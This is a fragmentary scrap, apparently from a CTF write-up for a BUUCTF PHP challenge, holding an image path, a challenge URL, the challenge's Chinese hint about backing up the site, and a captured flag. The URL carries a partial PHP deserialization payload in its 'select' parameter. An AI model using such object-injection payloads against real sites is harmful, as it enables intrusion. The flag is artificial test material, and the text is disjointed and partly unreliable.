 b57e1798-5540-4cf9-ba86-89be81f708db.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00
道 翻译 GitHub: Where the ... BUUCTF在线评测
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{93eea0db-ae08-45ed-9720-811a7f6afacc}